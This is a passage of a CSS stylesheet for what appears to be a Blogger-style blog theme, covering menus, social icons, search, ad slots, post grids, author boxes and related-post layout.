-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#539AA0
}
/* visited link */
a:visited {
color: red;
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:'Fira Sans',Arial,sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1200px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:100%;
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
.item #main-wrapper {
width:calc(100% - (320px + 30px));
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#151A25
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom:1px solid rgba(155,155,155,0.15);
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#151A25;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#17222B;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#17222B
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#1f2024;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#539aa0
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#539aa0
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#3c5a98
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#17222B;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#17222B
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#17222B;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#17222B;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#17222B;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#17222B
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#1f2024;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#1f2024;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#1f2024;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#1f2024;
opacity:.7;
padding:0 0 0 30px
}
.project-head .container {
margin:0 auto;
}
.head-text {
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.head-text .widget{
text-align:center;
max-width: 980px;
margin: 0;
padding: 70px 0 40px;
box-sizing: border-box;
}
.head-text .widget-title > h3{
display:block;
font-size:60px;
color:#3c5a98;
font-weight:700;
margin:0 0 20px
}
.head-text .widget-content{
font-size:24px;
margin:0;
line-height: 1.6;
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:90px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 10px 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.home-ad .widget > .widget-title, #prev-ad .widget > .widget-title, #nxt-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#539aa0;
color:#fff;
font-size:10px;
line-height:1;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.index-post .post-info .post-tag{
position: static;
height: auto;
display: flex;
width: -moz-fit-content;
width: fit-content;
font-size: 12px;
font-weight: 500;
padding:6px 10px;
margin: 0 0 10px;
background: rgb(255 255 255 / 20%);
color: #ffffff;
border-radius: 100px;
box-sizing: border-box;
text-transform: capitalize;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.5;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:35px;
margin:0 0 7px;
line-height:1.3;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#539aa0
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
color:#ffffff;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.hot-posts .post-meta .post-author, .PopularPosts .hot-posts .post-meta .post-author,  .hot-posts .post-meta .post-date, .PopularPosts .hot-posts .post-meta .post-date {
float:none;
}
.hot-posts .post-meta .post-author a, .PopularPosts .hot-posts .post-meta .post-author a {
color:#afafaf;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet{
font-size:17px;
color:#ffffff;
margin:0 0 10px;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
#testimonial-wrap{
display:none;
float:left;
width:100%;
margin:30px 0 0
}
#testimonial-wrap .container{
position:relative;
margin:0 auto
}
#testimonial{
display: grid;
grid-template-columns: repeat(6,1fr);
grid-gap:35px;
}
#testimonial .widget{
display: flex;
flex-direction: column;
box-sizing: border-box;
text-align:center;
}
#testimonial-wrap .title-wrap {
background-color: transparent;
border-radius: 0;
margin: 0 0 20px;
text-align: left;
}
#testimonial-wrap .title-wrap > h3 {
position: relative;
display: block;
height: 30px;
color: #3c5a98;
font-size: 17px;
font-weight: 500;
line-height: 30px;
text-transform: capitalize;
margin: 0;
padding:0;
}
#testimonial-wrap .title-wrap > h3 span {
color: #539aa0;
}
.testi-avatar{
display:block;
width:100%;
height:141px;
overflow:hidden;
margin:0;
position:relative;
border-radius: 6px;
box-shadow: 0 0 18px 0 rgba(0,0,0,.25);
}
.testi-avatar:before {
content: '';
background:linear-gradient(180deg, rgba(21,26,37,0.00) 45%, #151A25 100%);
height: 100%;
width: 100%;
position: absolute;
left: 0;
top: 0;
z-index: 15;
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
color: #ffffff;
background: rgba(255,255,255,0.20);
display: inline-block;
position: absolute;
bottom: 10px;
left: 10px;
padding: 6px 10px;
border-radius: 100px;
text-transform: capitalize;
z-index: 1515;
}
.testi-title{
font-size:12px;
color:#fff;
font-weight:500;
margin:0
}
.testi-title a{
color:#fff;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:32px;
background-color: #ffffff;
border-radius: 5px;
display:block;
margin:0
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position:relative;
float:left;
height:32px;
font-size:12px;
color:#3c5a98;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
.featured-posts .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#151A25;
display:block;
margin:0 0 20px
}
.featured-posts .widget-title > h3{
position:relative;
float:left;
height:32px;
background-color:#539aa0;
font-size:12px;
color:#fff;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 7px;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #539aa0;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#3c5a98;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#539aa0;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#3c5a98;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#539aa0
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0 0 20px;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
position: relative;
display: flex;
flex-direction: column;
overflow: hidden;
}
.index-post:last-child {
margin: 0;
}
.index-post-inside-wrap {
display: flex;
flex-direction: column;
overflow: hidden;
}
.index-post .post-image-wrap{
float: left;
width: 100%;
height: 230px;
overflow: hidden;
margin: 0 0 20px;
display: flex;
border-radius:6px;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-image-wrap .post-image-link:before {
content: '';
background: linear-gradient(180deg, rgba(21,26,37,0.00) 45%, #151A25 100%);
height: 100%;
width: 100%;
position: absolute;
left: 0;
top: 0;
z-index: 15;
}
.index-post .post-info{
position: relative;
display: flex;
flex-direction: column;
flex: 1;
}
.index-post .post-info > h2{
overflow:hidden;
font-size:23px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#3c5a98;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#539aa0
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#151A25;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
margin:0 3px 0 0;
font-size: 11px;
}
.post-meta .post-author:before{
content:'by';
font-weight: 700;
}
.post-meta .post-date:before{
content: '\f111';
font-family:'Font Awesome 5 Free';
font-weight:900;
font-size: 5px;
position: relative;
top: -2px;
}
.post-meta a{
color:#151A25;
transition:color .17s
}
.post-meta a:hover{
color:#539aa0
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
line-height:1.5em;
font-weight:400;
margin:10px 0 0
}
.index-post .post-snippet {
font-size:16px;
color:#151A25;
line-height: 28px;
margin: 0 0 10px;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
word-break: break-word;
overflow-y: hidden;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 7px 0 0;
margin: 7px 0 0;
border-top:1px solid #f2f2f6
}
a.read-more{
float:right;
height:28px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more:hover{
background-color:#539aa0;
color:#fff;
border-color:#539aa0
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#539aa0;
color:#fff;
border-color:#539aa0
}
.index-post a.post-tag {
background-color:rgba(255,255,255,0.20);
border-radius:100px;
top: auto;
bottom:15px;
font-size: 12px;
padding: 6px 10px;
font-weight: 500;
text-transform:capitalize;
border:none;
color:#ffffff;
height: auto;
line-height: inherit;
}
.index-post a.post-tag:hover{
background-color:#ffffff;
color:#3c5a98;
border-color:#539aa0
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#fdfdff;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
border-bottom:2px solid #f2f2f6
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#539aa0
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#3c5a98;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0 15px;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 15px 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
background-color:#fff;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.post-item-inner .post-meta{
padding:0 15px
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0 15px;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#539aa0;
color:#fff;
border-color:#539aa0
}
.post-reactions{
height:28px;
display:block;
padding:0 15px;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#3c5a98;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#3c5a98;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#539aa0
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#fff;
padding:20px;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#3c5a98
}
.author-name a{
color:#539aa0;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
